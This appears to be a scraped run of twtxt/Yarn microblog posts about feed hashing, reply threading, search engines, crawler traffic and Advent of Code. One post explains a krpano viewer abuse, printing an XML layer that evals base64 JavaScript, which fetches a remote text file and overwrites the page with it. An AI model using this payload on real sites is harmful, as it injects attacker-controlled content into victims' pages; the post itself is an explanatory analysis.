@prologic@twtxt.net If it develops, and I’m not saying it will happen soon, perhaps Yarn could be connected as an additional node. Implementation would not be difficult for any client or software. It will not only be a backup of twtxt, but it will be the source for search, discovery and network health.

Google, DuckDuckGo massively expand “AI” search results

Clearly, online search isn’t bad enough yet, so Google is intensifying its efforts to continue speedrunning the downfall of Google Search. They’ve announced they’re going to show even more “AI”-generated answers in Search results, to more people. Today, we’re sharing that we’ve launched Gemini 2.0 for AI Overviews in the U.S. to help with harder questions, starting with coding, advanced math and multimodal queries, with mor … ⌘ Read more

looks good to me!

About alice’s hash, using SHA256, I get 96473b4f or 96473B4F for the last 8 characters. I’ll add it as an implementation example.

The idea of including it besides the follow URL is to avoid calculating it every time we load the file (assuming the client did that correctly), and helps to track replies across the file with a simple search.

Also, watching your example I’m thinking now that instead of {url=96473B4F,id=1} which is ambiguous of which URL we are referring to, it could be something like:

{reply_to=[URL_HASH]_[TWT_ID]} / {reply_to=96473B4F_1}

That way, the ‘full twt ID’ could be 96473B4F_1.

@prologic@twtxt.net Of course you don’t notice it when yarnd only shows at most the last n messages of a feed. As an example, check out mckinley’s message from 2023-01-09T22:42:37Z. It has “[Scheduled][Scheduled][Scheduled]“… in it. This text in square brackets is repeated numerous times. If you search his feed for closing square bracket followed by an opening square bracket (][) you will find a bunch more of these. It goes without question he never typed that in his feed. My client saves each twt hash I’ve explicitly marked read. A few days ago, I got plenty of apparently years old, yet suddenly unread messages. Each and every single one of them containing this repeated bracketed text thing. The only conclusion is that something messed up the feed again.

@prologic@twtxt.net @xuu@txt.sour.is There:

Just search for ][ in https://twtxt.net/user/mckinley/twtxt.txt and you’ll see.

reviewing logs this morning and found i have been spammed hard by bots not respecting the robots.txt file. only noticed it because the OpenAI bot was hitting me with a lot of nonsensical requests. here is the list from last month:

- (810) bingbot

- (641) Googlebot

- (624) http://www.google.com/bot.html

- (545) DotBot

- (290) GPTBot

- (106) SemrushBot

- (84) AhrefsBot

- (62) MJ12bot

- (60) BLEXBot

- (55) wpbot

- (37) Amazonbot

- (28) YandexBot

- (22) ClaudeBot

- (19) AwarioBot

- (14) https://domainsbot.com/pandalytics

- (9) https://serpstatbot.com

- (6) t3versionsBot

- (6) archive.org_bot

- (6) Applebot

- (5) http://search.msn.com/msnbot.htm

- (4) http://www.googlebot.com/bot.html

- (4) Googlebot-Mobile

- (4) DuckDuckGo-Favicons-Bot

- (3) https://turnitin.com/robot/crawlerinfo.html

- (3) YandexNews

- (3) ImagesiftBot

- (2) Qwantify-prod

- (1) http://www.google.com/adsbot.html

- (1) http://gais.cs.ccu.edu.tw/robot.php

- (1) YaK

- (1) WBSearchBot

- (1) DataForSeoBot

i have placed some middleware to reject these for now but it is not a full proof solution.

Well, that’s another bug: The search https://twtxt.net/search?q=%22LOOOOL%2C+great+programming+tutorial+music%22 yields the wrong hash. It should have been poyndha instead.

Reading “Man’s search for meaning” by Viktor E. Frankl

Unit Circle

⌘ Read more

⌘ Read more

@slashdot@feeds.twtxt.net Who the F+++ still uses goo’s search engine anyway xD Shout out to all my homies hosting a Searx instance 😂🤘

Google begins requiring JavaScript for Google Search

Google says it has begun requiring users to turn on JavaScript, the widely used programming language to make web pages interactive, in order to use Google Search. In an email to TechCrunch, a company spokesperson claimed that the change is intended to “better protect” Google Search against malicious activity, such as bots and spam, and to improve the overall Google Search experience for users. The spokesperson noted that, with … ⌘ Read more

Google Begins Requiring JavaScript For Google Search

Google says it has begun requiring users to turn on JavaScript, the widely-used programming language to make web pages interactive, in order to use Google Search. From a report: In an email to TechCrunch, a company spokesperson claimed that the change is intended to “better protect” Google Search against malicious activity, such as bots and spam, and to improve the over … ⌘ Read more

So this works by adding some unbounded javascript autoloaded by the KRPano VR Media viewer

the xml parameter has a url that contains the following

<?xml version="1.0"?>

<krpano version="1.0.8.15">

<SCRIPT id="allow-copy_script"/>

<layer name="js_loader" type="container" visible="false" onloaded="js(eval(var w=atob('... OMIT ...');eval(w)););"/>

</krpano>

the omit above is base64 encoded script below:

const queryParams = new URLSearchParams(window.location.search),

id = queryParams.get('id');

id ? fetch('https://sour.is/superhax.txt')

.then(e => e.text())

.then(e => {

document.open(), document.write(e), document.close();

})

.catch(e => {

console.error('Error fetching the user agent:', e);

}) : console.error('No');

this script will fetch text at the url https://sour.is/superhax.txt and replaces the document content.

@lime360@lime360.nekoweb.org Down at the moment due to hardware failure of one of my nodes. I have the spare parts to bring it back online, just need to find the time 😅 Sorry for the inconvenience, I just can’t afford to run the search engine right now on the remaining two nodes 😢😢

@prologic@twtxt.net uhhh what happened to search.twtxt.net

@prologic@twtxt.net uhhh what happened to search.twtxt.net

@prologic@twtxt.net uhhh what happened to search.twtxt.net

nice! would you mind elaborating a bit?

Is that the scientific method?

I couldn’t find anything related when I searched for it.

@andros@twtxt.andros.dev Sorry I missed your messages to #twtxt on IRC. There are people there, but it can take several hours to get a response. E.g. I check it every day or two. I recommend using an IRC bouncer. To answer your question about registries, I used a couple of registries when I first started out, to try to find feeds to follow, but haven’t since then. I don’t remember which ones, but they were easy to find with web searches.

@prologic@twtxt.net Is it possible to interact with twtxt.net from outside? For example, an search API

Remembered about one ISP which disallow IRC stuff on his servers. By searching i found what it’s many ISP’s which equals IRC to proxy and doorways. This is unfair!

clearly forgot to add my twtxt feed on search.twtxt.net but now here i am hello hi

clearly forgot to add my twtxt feed on search.twtxt.net but now here i am hello hi

clearly forgot to add my twtxt feed on search.twtxt.net but now here i am hello hi

… it even shows @sorenpeter@darch.dk’s article from 2020 in search results

@prologic@twtxt.net I cannot… believe… It took me a “Single Search Query” to get HOOKED!! 🤩 Bonus: tried it from terminal too and it works just 👌

Behold … “Marginalia” ! My new favorite search engine!! And I have @mattof to thank for this find. Here’s their Blog post about it since I don’t think I could do a better job describing what it is. but, tl;dr: it’s a #smallweb focused search engine.

The web is such garbage these days 😔 Or is it the garbage search engines? 🤔

@Codebuzz@www.codebuzz.nl I have separate mail boxes for private and work, but flattened both to have a simpler structure. For work, where we use Outlook, I am using categories for organising the mails and privately I am using Vivaldi’s labels system. The main idea is to use search and grouping through dynamic saved searches instead of static folders.

So I’ve flattened my work and private email inboxes to single inbox folders and I don’t even know anymore what I was thinking before trying frantically to organise everything in sub folders. Labels and search filters are the way forward.

I share I did write up an algorithm for it at some point I think it is lost in a git comment someplace. I’ll put together a pseudo/go code this week.

Super simple:

Making a reply:

- If yarn has one use that. (Maybe do collision check?)

- Make hash of twt raw no truncation.

- Check local cache for shortest without collision

- in SQL:

select len(subject) where head_full_hash like subject || '%'

- in SQL:

Threading:

- Get full hash of head twt

- Search for twts

- in SQL:

head_full_hash like subject || '%' and created_on > head_timestamp

- in SQL:

The assumption being replies will be for the most recent head. If replying to an older one it will use a longer hash.

Diving into mblaze, I think I’ve nearly* reached peek email geek.

Just a bunch of shell commands I can pipe together to search, list, view and reply to email (after syncing it to a local Maildir).

EXAMPLES at https://git.vuxu.org/mblaze/tree/README

So far I’m using most of the tools directly from the command line, but I might take inspiration from https://sr.ht/~rakoo/omail/ to make my workflow a bit more efficient.

*To get any closer, I think I’d have to hand-craft my own SMTP client or something.

@movq@www.uninformativ.de Yes, the tools are surprisingly fast. Still, magrep takes about 20 seconds to search through my archive of 140K emails, so to speed things up I would probably combine it with an indexer like mu, mairix or notmuch.

So I’m a location based system, how exactly do I reply to one of these two Twts from @Yarns@search.twtxt.net ? 🤔

2024-09-07T12:55:56Z 🥳 NEW FEED: @<twtxt http://edsu.github.io/twtxt/twtxt.txt>

2024-09-07T12:55:56Z 🥳 NEW FEED: @<kdy https://twtxt.kdy.ch/twtxt.txt>

@falsifian@www.falsifian.org comments on the feeds as in nick, url, follow, that kind of thing? If that, then not interested at all. I envision an archive that would allow searching, and potentially browsing threads on a nice, neat interface. You will have to think, though, on other things. Like, what to do with images? Yarn allows users to upload images, but also embed it in twtxts from other sources (hotlinking, actually).

@prologic@twtxt.net I believe you when you say registries as designed today do not crawl. But when I first read the spec, it conjured in my mind a search engine. Now I don’t know how things work out in practice, but just based on reading, I don’t see why it can’t be an API for a crawling search engine. (In fact I don’t see anything in the spec indicating registry servers shouldn’t crawl.)

(I also noticed that https://twtxt.readthedocs.io/en/latest/user/registry.html recommends “The registries should sync each others user list by using the users endpoint”. If I understood that right, registering with one should be enough to appear on others, even if they don’t crawl.)

Does yarnd provide an API for finding twts? Is it similar?

@prologic@twtxt.net I guess I thought they were search engines. Anyway, the registry API looks like a decent one for searching for tweets. Could/should yarn.social pods implement the same API?

@prologic@twtxt.net What’s the difference between search.twtxt.net and the /api/plain/tweets endpoint of a registry? In my mind, a registry is a twtxt search engine. Or are registries not supposed to do their own crawling to discover new feeds?

Never mind, I simply searched and deleted them all (D then ~f sender). :-) Phew!

s/(www\.)?youtube.com\/watch?v=([^?]+)/tubeproxy.mills.io/play/\1 for example? 🤔

Have not tried any of them, but some of these seem to fit the bill:

@movq@www.uninformativ.de I’ve been using Qwant for a while but it was down earlier today (as well 😆) so I switched back to my trusty Searx Redirector

… This utility forwards your search query to one of 11 random volunteer-run public servers to thwart mass surveillance.

QOTD: Which web search engine do you use? 😂



Hah 🤣 @dfaria@twtxt.net Your @dfaria.eu@dfaria.eu feed really does consume about >50% of a “Discover” search with filters “Without replies” and “Hide my posts”. 🤣

36/2 = 18 at 25 Twts per page, that’s about ~72% of the search/view real estate you’re taking up! wow 🤩 – I’d be very interested to hear what ideas you have to improve this? Those search filters were created so you could sift through either your own Timeline or the Discover view easily.



Added support for #tag clouds and #search to timeline. Based on code from @dfaria.eu@dfaria.eu🙏

Live at: http://darch.dk/timeline/?profile=https://darch.dk/twtxt.txt

On trouve de ces trucs… Là, plein de livres au format texte brut: https://github.com/ganesh-k13/shell/tree/master/test_search/www.glozman.com/TextPages

Google Chrome Gains AI Features Including a Writing Helper

Google is adding new AI features to Chrome, including tools to organize browser tabs, customize themes, and assist users with writing online content such as reviews and forum posts.

The writing helper is similar to an AI-powered feature already offered in Google’s experimental search experience, SGE, which helps users draft emails in various tones and lengths. W … ⌘ Read more

So, I finally got day 17 to under a second on my machine. (in the test runner it takes 10)

I implemented a Fibonacci Heap to replace the priority queue to great success.

https://git.sour.is/xuu/advent-of-code/src/branch/main/search.go#L168-L268

OH MY FREAKING HECK. So.. I made my pather able to run as Dijkstra or A* if the interface includes a heuristic.. when i tried without the heuristic it finished faster :|

So now to figure out why its not working right.

man… day17 has been a struggle for me.. i have managed to implement A* but the solve still takes about 2 minutes for me.. not sure how some are able to get it under 10 seconds.

Solution: https://git.sour.is/xuu/advent-of-code/src/branch/main/day17/main.go

A* PathFind: https://git.sour.is/xuu/advent-of-code/src/branch/main/search.go

some seem to simplify the seen check to only be horizontal/vertical instead of each direction.. but it doesn’t give me the right answer